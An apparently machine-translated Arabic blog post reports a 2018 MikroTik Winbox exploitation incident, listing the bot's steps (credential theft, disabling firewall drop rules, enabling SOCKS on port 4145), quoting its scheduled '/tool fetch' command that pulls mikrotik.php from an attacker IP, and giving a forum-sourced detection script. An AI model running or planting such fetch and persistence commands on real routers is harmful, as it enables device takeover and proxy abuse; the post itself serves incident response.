في 2 أغسطس ، تلقيت MikroTik: نشرة إخبارية أمنية عاجلة تشير إلى أن الروبوتات كانت تستخدم ضعف خدمة Winbox لاختراق الأجهزة وإصابتها.

من نص الرسالة الإخبارية ، أصبح من الواضح أنه تم إغلاق الثغرة الأمنية في 23 أبريل 2018 في الإصدار v6.42.1. لقد بدأت في التحقق من الأجهزة المدعومة ووجدت العديد من أجهزة التوجيه مع 6.40.1 ، أحدها مصاب.



ماذا يفعل النص المهاجم؟- الحصول على قائمة بالمستخدمين من خلال ثغرة أمنية (أي أن تغيير المشرف إلى شيء آخر لا يحفظ).

- يحاول تسجيل الدخول باستخدام جميع عمليات تسجيل الدخول المستلمة ويزيل تلك التي تم حظرها.

- بعد العثور على تسجيل الدخول النشط ، الحصول على كلمة المرور الخاصة به ، تسجيل الدخول إلى النظام.

ثم:- تعطيل كافة قواعد الإفلات على جدار الحماية.

- تمكن الجوارب (IP - Socks) على منفذ غير قياسي ، في حالتي 4145.

- يضيف

/tool fetch address=95.154.216.166 port=2008 src-path=/mikrotik.php mode=http keep-result=no البرنامج النصي /tool fetch address=95.154.216.166 port=2008 src-path=/mikrotik.php mode=http keep-result=no في النظام - البرامج النصية - يضيف تشغيل برنامج نصي إلى System - Scheduler.

- يحذف النصوص الموجودة (التي أبلغ عنها منتدى Mikrotik).

جاء الهجوم من العنوان 95.154.216.151 ، الذي ينتمي لشركة iomart Hosting Limited ، كتب لهم رسالة من خلال الموقع ، ولكن لا يوجد رد فعل حتى الآن ، العنوان نشط.

العنوان 95.154.216.166 نشط أيضًا ، ولكن لا يوجد ملف mikrotik.php عليه.

هنا يمكنك رؤية رسائل الضحايا:

www.abuseipdb.com/check/95.154.216.151www.abuseipdb.com/check/95.154.216.166إذا لم يتم تحديث Mikrotik الخاص بك حتى الآن وكان منفذ Winbox مفتوحًا للجميع ، فتأكد من التحقق من الجهاز.- نتحقق من أن قواعد الإفلات في IP - جدار الحماية نشطة.

- نتحقق من الجوارب ، يجب فصلها ويجب أن يكون المنفذ افتراضيًا - 1080.

- تحقق من البرامج النصية اليسرى في النظام - البرامج النصية والنظام - المجدول.

- التحقق من وجود ملف miktorik.php

- نحن نقوم بالتصدير في المحطة الطرفية والتحقق من التكوين بأعيننا.

اقترح مستخدم

gotsprings في منتدى Mikrotik هذا الخيار:

:if ([/ip socks get port] = 1080) do={:log info "Socks port is still Default."} else={:log info "Socks Port changed Possible infection!"} :if ([/ip socks get enabled] = false) do={:log info "Socks is not on."} else={:log info "Socks is enabled... that could be bad!"} :if ([:len [/file find name="mikrotik.php"]] > 0) do={:log info "!!!mikrotik.php!!! File Detected!"} else={:log info "mikrotik.php not found."} :if ([:len [/file find name="Mikrotik.php"]] > 0) do={:log info "!!!Mikrotik.php!!! File Detected!"} else={:log info "Mikrotik.php not found."} :if ([:len [/user find name="service"]] > 0) do={:log info "!!!YOU WERE BREACHED!!!"} else={:log info "No sign of the service user."}

افتح تسجيلك وإلقاء نظرة على النتائج. إذا كان لديك نتيجة مع "!" قد تكون لديك مشكلة.

من الواضح أنه من السيء جدًا إبقاء خدمة Winbox مفتوحة للجميع ، ولكن في بعض الحالات يحدث هذا ، لا تنس تحديث أجهزتك!

روابط ذات صلة:

forum.mikrotik.com/viewtopic.php؟f=21&t=137572thehackernews.com/2018/08/mikrotik-router-hacking.html